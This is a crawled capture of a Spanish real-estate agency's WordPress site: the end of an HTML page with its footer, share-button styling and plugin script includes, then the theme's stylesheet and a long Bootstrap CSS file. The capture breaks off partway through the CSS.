                    <a href="http://ghzasesoresinmobiliarios.com/properties/" class="btn btn-primary" >
                        Ver listado completo                    </a>
                </div>
            </div><!-- /.row -->
        </div><!-- /.fullwidth -->

        </div>
    		</div><!-- /.container -->
	</div><!-- /.main -->

	<div class="footer">
		
					<div class="footer-bottom">
				<div class="container">
					<div class="footer-bottom-inner">
																					<div class="footer-bottom-left">
									<div id="text-2" class="widget widget_text">			<div class="textwidget">&copy; Derechos Reservados <span class="separator">/</span> Asesores Mobiliarios  <a href="#">GHZ</a></div>
		</div>								</div><!-- /.footer-bottom-left -->
							
															<div class="footer-bottom-right">
																	</div><!-- /.footer-bottom-left -->
																		</div><!-- /.footer-bottom-inner -->
				</div><!-- /.container -->
			</div><!-- /.footer-bottom -->
			</div><!-- /.footer -->
</div><!-- /.page-wrapper -->

<link rel='stylesheet' id='simple-share-buttons-adder-ssba-css' href='http://ghzasesoresinmobiliarios.com/wp-content/plugins/simple-share-buttons-adder/css/ssba.css?ver=1661540943' type='text/css' media='all' />
<style id='simple-share-buttons-adder-ssba-inline-css' type='text/css'>
	.ssba {
									
									
									
									
								}
								.ssba img
								{
									width: 35px !important;
									padding: 6px;
									border:  0;
									box-shadow: none !important;
									display: inline !important;
									vertical-align: middle;
									box-sizing: unset;
								}

								.ssba-classic-2 .ssbp-text {
									display: none!important;
								}

								.ssba .fb-save
								{
								padding: 6px;
								line-height: 30px; }
								.ssba, .ssba a
								{
									text-decoration:none;
									background: none;
									
									font-size: 12px;
									
									font-weight: normal;
								}
								

			   #ssba-bar-2 .ssbp-bar-list {
					max-width: 48px !important;;
			   }
			   #ssba-bar-2 .ssbp-bar-list li a {height: 48px !important; width: 48px !important; 
				}
				#ssba-bar-2 .ssbp-bar-list li a:hover {
				}

				#ssba-bar-2 .ssbp-bar-list li a::before {line-height: 48px !important;; font-size: 18px;}
				#ssba-bar-2 .ssbp-bar-list li a:hover::before {}
				#ssba-bar-2 .ssbp-bar-list li {
				margin: 0px 0!important;
				}@media only screen and ( max-width: 750px ) {
				#ssba-bar-2 {
				display: block;
				}
			}
@font-face {
				font-family: 'ssbp';
				src:url('http://ghzasesoresinmobiliarios.com/wp-content/plugins/simple-share-buttons-adder/fonts/ssbp.eot?xj3ol1');
				src:url('http://ghzasesoresinmobiliarios.com/wp-content/plugins/simple-share-buttons-adder/fonts/ssbp.eot?#iefixxj3ol1') format('embedded-opentype'),
					url('http://ghzasesoresinmobiliarios.com/wp-content/plugins/simple-share-buttons-adder/fonts/ssbp.woff?xj3ol1') format('woff'),
					url('http://ghzasesoresinmobiliarios.com/wp-content/plugins/simple-share-buttons-adder/fonts/ssbp.ttf?xj3ol1') format('truetype'),
					url('http://ghzasesoresinmobiliarios.com/wp-content/plugins/simple-share-buttons-adder/fonts/ssbp.svg?xj3ol1#ssbp') format('svg');
				font-weight: normal;
				font-style: normal;

				/* Better Font Rendering =========== */
				-webkit-font-smoothing: antialiased;
				-moz-osx-font-smoothing: grayscale;
			}
</style>
<script type='text/javascript' src='http://ghzasesoresinmobiliarios.com/wp-content/plugins/realia/libraries/jquery-google-map/infobox.js?ver=6.2.8' id='infobox-js'></script>
<script type='text/javascript' src='http://ghzasesoresinmobiliarios.com/wp-content/plugins/realia/libraries/jquery-google-map/markerclusterer.js?ver=6.2.8' id='markerclusterer-js'></script>
<script type='text/javascript' src='http://ghzasesoresinmobiliarios.com/wp-content/plugins/realia/libraries/mapescape/js/mapescape.js?ver=6.2.8' id='mapescape-js'></script>
<script type='text/javascript' src='http://ghzasesoresinmobiliarios.com/wp-content/plugins/realia/libraries/jquery-google-map/jquery-google-map.js?ver=0.8.6' id='jquery-google-map-js'></script>
<script type='text/javascript' src='http://ghzasesoresinmobiliarios.com/wp-content/plugins/realia/assets/js/realia.js?ver=0.8.8' id='realia-js'></script>
<script type='text/javascript' src='http://ghzasesoresinmobiliarios.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='http://ghzasesoresinmobiliarios.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='http://ghzasesoresinmobiliarios.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/ghzasesoresinmobiliarios.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://ghzasesoresinmobiliarios.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://ghzasesoresinmobiliarios.com/wp-content/plugins/realia-property-carousel/libraries/owl.carousel/owl.carousel.js?ver=6.2.8' id='owl.carousel-js'></script>
<script type='text/javascript' src='http://ghzasesoresinmobiliarios.com/wp-content/plugins/simple-share-buttons-adder/js/ssba.js?ver=1727186886' id='simple-share-buttons-adder-ssba-js'></script>
<script type='text/javascript' id='simple-share-buttons-adder-ssba-js-after'>
Main.boot( [] );
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://ghzasesoresinmobiliarios.com/wp-content/themes/realia/style.css?ver=6.2.8
body_size: 1012
content:
/*
Theme Name: GHZ Asesores Inmobiliarios
Author: Efren Martinez
Author URI: http://wprealia.com
Description: Responsive
Version: 4.0.3
Tags: two-columns, right-sidebar, featured-images, translation-ready
License: GNU General Public License
License URI: http://www.gnu.org/licenses/gpl.html
*/

.center             { text-align: center; }
.aligncenter        { margin: auto; text-align: center; margin-bottom: 22px; display: block !important;}
.alignleft          { float: left; margin: 0px 30px 22px 0px;  }
.alignright         { float: right; margin: 0px 0px 22px 30px; }

.left               { float:left;  }
.right              { float:right; }

small               { font-size: 12px; line-height: 14px; }
strong              { }
b                   { font-weight: bold; }

.normal             { font-weight: normal; }
.hidden             { display: none; }
.wp-caption         { }
.wp-caption-text    { }
.sticky             { }
.gallery-caption    { }
.bypostauthor       { }


--- FILE ---
content_type: text/css
request_url: http://ghzasesoresinmobiliarios.com/wp-content/themes/realia/assets/css/realia.css?ver=6.2.8
body_size: 451952
content:
/*!
 * Bootstrap v3.3.5 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%; }

body {
  margin: 0; }

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block; }

audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline; }

audio:not([controls]) {
  display: none;
  height: 0; }

[hidden],
template {
  display: none; }

a {
  background-color: transparent; }

a:active,
a:hover {
  outline: 0; }

abbr[title] {
  border-bottom: 1px dotted; }

b,
strong {
  font-weight: bold; }

dfn {
  font-style: italic; }

h1 {
  font-size: 2em;
  margin: 0.67em 0; }

mark {
  background: #ff0;
  color: #000; }

small {
  font-size: 80%; }

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sup {
  top: -0.5em; }

sub {
  bottom: -0.25em; }

img {
  border: 0; }

svg:not(:root) {
  overflow: hidden; }

figure {
  margin: 1em 40px; }

hr {
  box-sizing: content-box;
  height: 0; }

pre {
  overflow: auto; }

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em; }

button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0; }

button {
  overflow: visible; }

button,
select {
  text-transform: none; }

button,
html input[type="button"], input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer; }

button[disabled],
html input[disabled] {
  cursor: default; }

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0; }

input {
  line-height: normal; }

input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0; }

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto; }

input[type="search"] {
  -webkit-appearance: textfield;
  box-sizing: content-box; }

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em; }

legend {
  border: 0;
  padding: 0; }

textarea {
  overflow: auto; }

optgroup {
  font-weight: bold; }

table {
  border-collapse: collapse;
  border-spacing: 0; }

td,
th {
  padding: 0; }

/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */
@media print {
  *,
  *:before,
  *:after {
    background: transparent !important;
    color: #000 !important;
    box-shadow: none !important;
    text-shadow: none !important; }
  a,
  a:visited {
    text-decoration: underline; }
  a[href]:after {
    content: " (" attr(href) ")"; }
  abbr[title]:after {
    content: " (" attr(title) ")"; }
  a[href^="#"]:after,
  a[href^="javascript:"]:after {
    content: ""; }
  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid; }
  thead {
    display: table-header-group; }
  tr,
  img {
    page-break-inside: avoid; }
  img {
    max-width: 100% !important; }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3; }
  h2,
  h3 {
    page-break-after: avoid; }
  .navbar {
    display: none; }
  .btn > .caret,
  .button > .caret,
  .button-primary > .caret,
  .submission-payment-process > .caret,
  .property-create > .caret,
  .property-table-action > .caret,
  .property-button-delete > .caret,
  .property-slider-item-info-more a > .caret,
  .dropup > .btn > .caret, .dropup > .button > .caret, .dropup > .button-primary > .caret, .dropup > .submission-payment-process > .caret, .dropup > .property-create > .caret, .dropup > .property-table-action > .caret, .dropup > .property-button-delete > .caret, .property-slider-item-info-more .dropup > a > .caret {
    border-top-color: #000 !important; }
  .label {
    border: 1px solid #000; }
  .table, .widget #wp-calendar, .property-table, .transactions-table {
    border-collapse: collapse !important; }
    .table td,
    .widget #wp-calendar td,
    .property-table td,
    .transactions-table td,
    .table th, .widget #wp-calendar th, .property-table th, .transactions-table th {
      background-color: #fff !important; }
  .table-bordered th,
  .table-bordered td {
    border: 1px solid #ddd !important; } }

@font-face {
  font-family: 'Glyphicons Halflings';
  src: url("../libraries/bootstrap/fonts/bootstrap/glyphicons-halflings-regular.eot");
  src: url("../libraries/bootstrap/fonts/bootstrap/glyphicons-halflings-regular.eot?#iefix") format("embedded-opentype"), url("../libraries/bootstrap/fonts/bootstrap/glyphicons-halflings-regular.woff2") format("woff2"), url("../libraries/bootstrap/fonts/bootstrap/glyphicons-halflings-regular.woff") format("woff"), url("../libraries/bootstrap/fonts/bootstrap/glyphicons-halflings-regular.ttf") format("truetype"), url("../libraries/bootstrap/fonts/bootstrap/glyphicons-halflings-regular.svg#glyphicons_halflingsregular") format("svg"); }

.glyphicon {
  position: relative;
  top: 1px;
  display: inline-block;
  font-family: 'Glyphicons Halflings';
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }

.glyphicon-asterisk:before {
  content: "\2a"; }

.glyphicon-plus:before {
  content: "\2b"; }

.glyphicon-euro:before,
.glyphicon-eur:before {
  content: "\20ac"; }

.glyphicon-minus:before {
  content: "\2212"; }

.glyphicon-cloud:before {
  content: "\2601"; }

.glyphicon-envelope:before {
  content: "\2709"; }

.glyphicon-pencil:before {
  content: "\270f"; }

.glyphicon-glass:before {
  content: "\e001"; }

.glyphicon-music:before {
  content: "\e002"; }

.glyphicon-search:before {
  content: "\e003"; }

.glyphicon-heart:before {
  content: "\e005"; }

.glyphicon-star:before {
  content: "\e006"; }

.glyphicon-star-empty:before {
  content: "\e007"; }

.glyphicon-user:before {
  content: "\e008"; }

.glyphicon-film:before {
  content: "\e009"; }

.glyphicon-th-large:before {
  content: "\e010"; }

.glyphicon-th:before {
  content: "\e011"; }

.glyphicon-th-list:before {
  content: "\e012"; }

.glyphicon-ok:before {
  content: "\e013"; }

.glyphicon-remove:before {
  content: "\e014"; }

.glyphicon-zoom-in:before {
  content: "\e015"; }

.glyphicon-zoom-out:before {
  content: "\e016"; }

.glyphicon-off:before {
  content: "\e017"; }

.glyphicon-signal:before {
  content: "\e018"; }

.glyphicon-cog:before {
  content: "\e019"; }

.glyphicon-trash:before {
  content: "\e020"; }

.glyphicon-home:before {
  content: "\e021"; }

.glyphicon-file:before {
  content: "\e022"; }

.glyphicon-time:before {
  content: "\e023"; }

.glyphicon-road:before {
  content: "\e024"; }

.glyphicon-download-alt:before {
  content: "\e025"; }

.glyphicon-download:before {
  content: "\e026"; }

.glyphicon-upload:before {
  content: "\e027"; }

.glyphicon-inbox:before {
  content: "\e028"; }

.glyphicon-play-circle:before {
  content: "\e029"; }

.glyphicon-repeat:before {
  content: "\e030"; }

.glyphicon-refresh:before {
  content: "\e031"; }

.glyphicon-list-alt:before {
  content: "\e032"; }

.glyphicon-lock:before {
  content: "\e033"; }

.glyphicon-flag:before {
  content: "\e034"; }

.glyphicon-headphones:before {
  content: "\e035"; }

.glyphicon-volume-off:before {
  content: "\e036"; }

.glyphicon-volume-down:before {
  content: "\e037"; }

.glyphicon-volume-up:before {
  content: "\e038"; }

.glyphicon-qrcode:before {
  content: "\e039"; }

.glyphicon-barcode:before {
  content: "\e040"; }

.glyphicon-tag:before {
  content: "\e041"; }

.glyphicon-tags:before {
  content: "\e042"; }

.glyphicon-book:before {
  content: "\e043"; }

.glyphicon-bookmark:before {
  content: "\e044"; }

.glyphicon-print:before {
  content: "\e045"; }

.glyphicon-camera:before {
  content: "\e046"; }

.glyphicon-font:before {
  content: "\e047"; }

.glyphicon-bold:before {
  content: "\e048"; }

.glyphicon-italic:before {
  content: "\e049"; }

.glyphicon-text-height:before {
  content: "\e050"; }

.glyphicon-text-width:before {
  content: "\e051"; }

.glyphicon-align-left:before {
  content: "\e052"; }

.glyphicon-align-center:before {
  content: "\e053"; }

.glyphicon-align-right:before {
  content: "\e054"; }

.glyphicon-align-justify:before {
  content: "\e055"; }

.glyphicon-list:before {
  content: "\e056"; }

.glyphicon-indent-left:before {
  content: "\e057"; }

.glyphicon-indent-right:before {
  content: "\e058"; }

.glyphicon-facetime-video:before {
  content: "\e059"; }

.glyphicon-picture:before {
  content: "\e060"; }

.glyphicon-map-marker:before {
  content: "\e062"; }

.glyphicon-adjust:before {
  content: "\e063"; }

.glyphicon-tint:before {
  content: "\e064"; }

.glyphicon-edit:before {
  content: "\e065"; }

.glyphicon-share:before {
  content: "\e066"; }

.glyphicon-check:before {
  content: "\e067"; }

.glyphicon-move:before {
  content: "\e068"; }

.glyphicon-step-backward:before {
  content: "\e069"; }

.glyphicon-fast-backward:before {
  content: "\e070"; }

.glyphicon-backward:before {
  content: "\e071"; }

.glyphicon-play:before {
  content: "\e072"; }

.glyphicon-pause:before {
  content: "\e073"; }

.glyphicon-stop:before {
  content: "\e074"; }

.glyphicon-forward:before {
  content: "\e075"; }

.glyphicon-fast-forward:before {
  content: "\e076"; }

.glyphicon-step-forward:before {
  content: "\e077"; }

.glyphicon-eject:before {
  content: "\e078"; }

.glyphicon-chevron-left:before {
  content: "\e079"; }

.glyphicon-chevron-right:before {
  content: "\e080"; }

.glyphicon-plus-sign:before {
  content: "\e081"; }

.glyphicon-minus-sign:before {
  content: "\e082"; }

.glyphicon-remove-sign:before {
  content: "\e083"; }

.glyphicon-ok-sign:before {
  content: "\e084"; }

.glyphicon-question-sign:before {
  content: "\e085"; }

.glyphicon-info-sign:before {
  content: "\e086"; }

.glyphicon-screenshot:before {
  content: "\e087"; }

.glyphicon-remove-circle:before {
  content: "\e088"; }

.glyphicon-ok-circle:before {
  content: "\e089"; }

.glyphicon-ban-circle:before {
  content: "\e090"; }

.glyphicon-arrow-left:before {
  content: "\e091"; }

.glyphicon-arrow-right:before {
  content: "\e092"; }

.glyphicon-arrow-up:before {
  content: "\e093"; }

.glyphicon-arrow-down:before {
  content: "\e094"; }

.glyphicon-share-alt:before {
  content: "\e095"; }

.glyphicon-resize-full:before {
  content: "\e096"; }

.glyphicon-resize-small:before {
  content: "\e097"; }

.glyphicon-exclamation-sign:before {
  content: "\e101"; }

.glyphicon-gift:before {
  content: "\e102"; }

.glyphicon-leaf:before {
  content: "\e103"; }

.glyphicon-fire:before {
  content: "\e104"; }

.glyphicon-eye-open:before {
  content: "\e105"; }

.glyphicon-eye-close:before {
  content: "\e106"; }

.glyphicon-warning-sign:before {
  content: "\e107"; }

.glyphicon-plane:before {
  content: "\e108"; }

.glyphicon-calendar:before {
  content: "\e109"; }

.glyphicon-random:before {
  content: "\e110"; }

.glyphicon-comment:before {
  content: "\e111"; }

.glyphicon-magnet:before {
  content: "\e112"; }

.glyphicon-chevron-up:before {
  content: "\e113"; }

.glyphicon-chevron-down:before {
  content: "\e114"; }

.glyphicon-retweet:before {
  content: "\e115"; }

.glyphicon-shopping-cart:before {
  content: "\e116"; }

.glyphicon-folder-close:before {
  content: "\e117"; }

.glyphicon-folder-open:before {
  content: "\e118"; }

.glyphicon-resize-vertical:before {
  content: "\e119"; }

.glyphicon-resize-horizontal:before {
  content: "\e120"; }

.glyphicon-hdd:before {
  content: "\e121"; }

.glyphicon-bullhorn:before {
  content: "\e122"; }

.glyphicon-bell:before {
  content: "\e123"; }

.glyphicon-certificate:before {
  content: "\e124"; }

.glyphicon-thumbs-up:before {
  content: "\e125"; }

.glyphicon-thumbs-down:before {
  content: "\e126"; }

.glyphicon-hand-right:before {
  content: "\e127"; }

.glyphicon-hand-left:before {
  content: "\e128"; }

.glyphicon-hand-up:before {
  content: "\e129"; }

.glyphicon-hand-down:before {
  content: "\e130"; }

.glyphicon-circle-arrow-right:before {
  content: "\e131"; }

.glyphicon-circle-arrow-left:before {
  content: "\e132"; }

.glyphicon-circle-arrow-up:before {
  content: "\e133"; }

.glyphicon-circle-arrow-down:before {
  content: "\e134"; }

.glyphicon-globe:before {
  content: "\e135"; }

.glyphicon-wrench:before {
  content: "\e136"; }

.glyphicon-tasks:before {
  content: "\e137"; }

.glyphicon-filter:before {
  content: "\e138"; }

.glyphicon-briefcase:before {
  content: "\e139"; }

.glyphicon-fullscreen:before {
  content: "\e140"; }

.glyphicon-dashboard:before {
  content: "\e141"; }

.glyphicon-paperclip:before {
  content: "\e142"; }

.glyphicon-heart-empty:before {
  content: "\e143"; }

.glyphicon-link:before {
  content: "\e144"; }

.glyphicon-phone:before {
  content: "\e145"; }

.glyphicon-pushpin:before {
  content: "\e146"; }

.glyphicon-usd:before {
  content: "\e148"; }

.glyphicon-gbp:before {
  content: "\e149"; }

.glyphicon-sort:before {
  content: "\e150"; }

.glyphicon-sort-by-alphabet:before {
  content: "\e151"; }

.glyphicon-sort-by-alphabet-alt:before {
  content: "\e152"; }

.glyphicon-sort-by-order:before {
  content: "\e153"; }

.glyphicon-sort-by-order-alt:before {
  content: "\e154"; }

.glyphicon-sort-by-attributes:before {
  content: "\e155"; }

.glyphicon-sort-by-attributes-alt:before {
  content: "\e156"; }

.glyphicon-unchecked:before {
  content: "\e157"; }

.glyphicon-expand:before {
  content: "\e158"; }

.glyphicon-collapse-down:before {
  content: "\e159"; }

.glyphicon-collapse-up:before {
  content: "\e160"; }

.glyphicon-log-in:before {
  content: "\e161"; }

.glyphicon-flash:before {
  content: "\e162"; }

.glyphicon-log-out:before {
  content: "\e163"; }

.glyphicon-new-window:before {
  content: "\e164"; }

.glyphicon-record:before {
  content: "\e165"; }

.glyphicon-save:before {
  content: "\e166"; }

.glyphicon-open:before {
  content: "\e167"; }

.glyphicon-saved:before {
  content: "\e168"; }

.glyphicon-import:before {
  content: "\e169"; }

.glyphicon-export:before {
  content: "\e170"; }

.glyphicon-send:before {
  content: "\e171"; }

.glyphicon-floppy-disk:before {
  content: "\e172"; }

.glyphicon-floppy-saved:before {
  content: "\e173"; }

.glyphicon-floppy-remove:before {
  content: "\e174"; }

.glyphicon-floppy-save:before {
  content: "\e175"; }

.glyphicon-floppy-open:before {
  content: "\e176"; }

.glyphicon-credit-card:before {
  content: "\e177"; }

.glyphicon-transfer:before {
  content: "\e178"; }

.glyphicon-cutlery:before {
  content: "\e179"; }

.glyphicon-header:before {
  content: "\e180"; }

.glyphicon-compressed:before {
  content: "\e181"; }

.glyphicon-earphone:before {
  content: "\e182"; }

.glyphicon-phone-alt:before {
  content: "\e183"; }

.glyphicon-tower:before {
  content: "\e184"; }

.glyphicon-stats:before {
  content: "\e185"; }

.glyphicon-sd-video:before {
  content: "\e186"; }

.glyphicon-hd-video:before {
  content: "\e187"; }

.glyphicon-subtitles:before {
  content: "\e188"; }

.glyphicon-sound-stereo:before {
  content: "\e189"; }

.glyphicon-sound-dolby:before {
  content: "\e190"; }

.glyphicon-sound-5-1:before {
  content: "\e191"; }

.glyphicon-sound-6-1:before {
  content: "\e192"; }

.glyphicon-sound-7-1:before {
  content: "\e193"; }

.glyphicon-copyright-mark:before {
  content: "\e194"; }

.glyphicon-registration-mark:before {
  content: "\e195"; }

.glyphicon-cloud-download:before {
  content: "\e197"; }

.glyphicon-cloud-upload:before {
  content: "\e198"; }

.glyphicon-tree-conifer:before {
  content: "\e199"; }

.glyphicon-tree-deciduous:before {
  content: "\e200"; }

.glyphicon-cd:before {
  content: "\e201"; }

.glyphicon-save-file:before {
  content: "\e202"; }

.glyphicon-open-file:before {
  content: "\e203"; }

.glyphicon-level-up:before {
  content: "\e204"; }

.glyphicon-copy:before {
  content: "\e205"; }

.glyphicon-paste:before {
  content: "\e206"; }

.glyphicon-alert:before {
  content: "\e209"; }

.glyphicon-equalizer:before {
  content: "\e210"; }

.glyphicon-king:before {
  content: "\e211"; }

.glyphicon-queen:before {
  content: "\e212"; }

.glyphicon-pawn:before {
  content: "\e213"; }

.glyphicon-bishop:before {
  content: "\e214"; }

.glyphicon-knight:before {
  content: "\e215"; }

.glyphicon-baby-formula:before {
  content: "\e216"; }

.glyphicon-tent:before {
  content: "\26fa"; }

.glyphicon-blackboard:before {
  content: "\e218"; }

.glyphicon-bed:before {
  content: "\e219"; }

.glyphicon-apple:before {
  content: "\f8ff"; }

.glyphicon-erase:before {
  content: "\e221"; }

.glyphicon-hourglass:before {
  content: "\231b"; }

.glyphicon-lamp:before {
  content: "\e223"; }

.glyphicon-duplicate:before {
  content: "\e224"; }

.glyphicon-piggy-bank:before {
  content: "\e225"; }

.glyphicon-scissors:before {
  content: "\e226"; }

.glyphicon-bitcoin:before {
  content: "\e227"; }

.glyphicon-btc:before {
  content: "\e227"; }

.glyphicon-xbt:before {
  content: "\e227"; }

.glyphicon-yen:before {
  content: "\00a5"; }

.glyphicon-jpy:before {
  content: "\00a5"; }

.glyphicon-ruble:before {
  content: "\20bd"; }

.glyphicon-rub:before {
  content: "\20bd"; }

.glyphicon-scale:before {
  content: "\e230"; }

.glyphicon-ice-lolly:before {
  content: "\e231"; }

.glyphicon-ice-lolly-tasted:before {
  content: "\e232"; }

.glyphicon-education:before {
  content: "\e233"; }

.glyphicon-option-horizontal:before {
  content: "\e234"; }

.glyphicon-option-vertical:before {
  content: "\e235"; }

.glyphicon-menu-hamburger:before {
  content: "\e236"; }

.glyphicon-modal-window:before {
  content: "\e237"; }

.glyphicon-oil:before {
  content: "\e238"; }

.glyphicon-grain:before {
  content: "\e239"; }

.glyphicon-sunglasses:before {
  content: "\e240"; }

.glyphicon-text-size:before {
  content: "\e241"; }

.glyphicon-text-color:before {
  content: "\e242"; }

.glyphicon-text-background:before {
  content: "\e243"; }

.glyphicon-object-align-top:before {
  content: "\e244"; }

.glyphicon-object-align-bottom:before {
  content: "\e245"; }

.glyphicon-object-align-horizontal:before {
  content: "\e246"; }

.glyphicon-object-align-left:before {
  content: "\e247"; }

.glyphicon-object-align-vertical:before {
  content: "\e248"; }

.glyphicon-object-align-right:before {
  content: "\e249"; }

.glyphicon-triangle-right:before {
  content: "\e250"; }

.glyphicon-triangle-left:before {
  content: "\e251"; }

.glyphicon-triangle-bottom:before {
  content: "\e252"; }

.glyphicon-triangle-top:before {
  content: "\e253"; }

.glyphicon-console:before {
  content: "\e254"; }

.glyphicon-superscript:before {
  content: "\e255"; }

.glyphicon-subscript:before {
  content: "\e256"; }

.glyphicon-menu-left:before {
  content: "\e257"; }

.glyphicon-menu-right:before {
  content: "\e258"; }

.glyphicon-menu-down:before {
  content: "\e259"; }

.glyphicon-menu-up:before {
  content: "\e260"; }

* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

html {
  font-size: 10px;
  -webkit-tap-highlight-color: transparent; }

body {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 14px;
  line-height: 1.42857;
  color: #333333;
  background-color: #fff; }

input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit; }

a {
  color: #337ab7;
  text-decoration: none; }
  a:hover,
  a:focus {
    color: #23527c;
    text-decoration: underline; }
  a:focus {
    outline: thin dotted;
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px; }

figure {
  margin: 0; }

img {
  vertical-align: middle; }

.img-responsive {
  display: block;
  max-width: 100%;
  height: auto; }

.img-rounded {
  border-radius: 6px; }

.img-thumbnail {
  padding: 4px;
  line-height: 1.42857;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 4px;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  display: inline-block;
  max-width: 100%;
  height: auto; }

.img-circle {
  border-radius: 50%; }

hr {
  margin-top: 20px;
  margin-bottom: 20px;
  border: 0;
  border-top: 1px solid #eeeeee; }

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0; }

.sr-only-focusable:active,
.sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto; }

[role="button"] {
  cursor: pointer; }

h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6 {
  font-family: inherit;
  font-weight: 500;
  line-height: 1.1;
  color: inherit; }
  h1 small,
  h1 .small, h2 small,
  h2 .small, h3 small,
  h3 .small, h4 small,
  h4 .small, h5 small,
  h5 .small, h6 small,
  h6 .small,
  .h1 small,
  .h1 .small, .h2 small,
  .h2 .small, .h3 small,
  .h3 .small, .h4 small,
  .h4 .small, .h5 small,
  .h5 .small, .h6 small,
  .h6 .small {
    font-weight: normal;
    line-height: 1;
    color: #777777; }

h1, .h1,
h2, .h2,
h3, .h3 {
  margin-top: 20px;
  margin-bottom: 10px; }
  h1 small,
  h1 .small, .h1 small,
  .h1 .small,
  h2 small,
  h2 .small, .h2 small,
  .h2 .small,
  h3 small,
  h3 .small, .h3 small,
  .h3 .small {
    font-size: 65%; }

h4, .h4,
h5, .h5,
h6, .h6 {
  margin-top: 10px;
  margin-bottom: 10px; }
  h4 small,
  h4 .small, .h4 small,
  .h4 .small,
  h5 small,
  h5 .small, .h5 small,
  .h5 .small,
  h6 small,
  h6 .small, .h6 small,
  .h6 .small {
    font-size: 75%; }

h1, .h1 {
  font-size: 36px; }

h2, .h2 {
  font-size: 30px; }

h3, .h3 {
  font-size: 24px; }

h4, .h4 {
  font-size: 18px; }

h5, .h5 {
  font-size: 14px; }

h6, .h6 {
  font-size: 12px; }

p {
  margin: 0 0 10px; }

.lead {
  margin-bottom: 20px;
  font-size: 16px;
  font-weight: 300;
  line-height: 1.4; }
  @media (min-width: 768px) {
    .lead {
      font-size: 21px; } }

small,
.small {
  font-size: 85%; }

mark,
.mark {
  background-color: #fcf8e3;
  padding: .2em; }

.text-left {
  text-align: left; }

.text-right {
  text-align: right; }

.text-center {
  text-align: center; }

.text-justify {
  text-align: justify; }

.text-nowrap {
  white-space: nowrap; }

.text-lowercase {
  text-transform: lowercase; }

.text-uppercase, .initialism {
  text-transform: uppercase; }

.text-capitalize {
  text-transform: capitalize; }

.text-muted {
  color: #777777; }

.text-primary {
  color: #337ab7; }

a.text-primary:hover,
a.text-primary:focus {
  color: #286090; }

.text-success {
  color: #3c763d; }

a.text-success:hover,
a.text-success:focus {
  color: #2b542c; }

.text-info {
  color: #31708f; }

a.text-info:hover,
a.text-info:focus {
  color: #245269; }

.text-warning {
  color: #8a6d3b; }

a.text-warning:hover,
a.text-warning:focus {
  color: #66512c; }

.text-danger {
  color: #a94442; }

a.text-danger:hover,
a.text-danger:focus {
  color: #843534; }

.bg-primary {
  color: #fff; }

.bg-primary {
  background-color: #337ab7; }

a.bg-primary:hover,
a.bg-primary:focus {
  background-color: #286090; }

.bg-success {
  background-color: #dff0d8; }

a.bg-success:hover,
a.bg-success:focus {
  background-color: #c1e2b3; }

.bg-info {
  background-color: #d9edf7; }

a.bg-info:hover,
a.bg-info:focus {
  background-color: #afd9ee; }

.bg-warning {
  background-color: #fcf8e3; }

a.bg-warning:hover,
a.bg-warning:focus {
  background-color: #f7ecb5; }

.bg-danger {
  background-color: #f2dede; }

a.bg-danger:hover,
a.bg-danger:focus {
  background-color: #e4b9b9; }

.page-header {
  padding-bottom: 9px;
  margin: 40px 0 20px;
  border-bottom: 1px solid #eeeeee; }

ul,
ol {
  margin-top: 0;
  margin-bottom: 10px; }
  ul ul,
  ul ol,
  ol ul,
  ol ol {
    margin-bottom: 0; }

.list-unstyled {
  padding-left: 0;
  list-style: none; }

.list-inline {
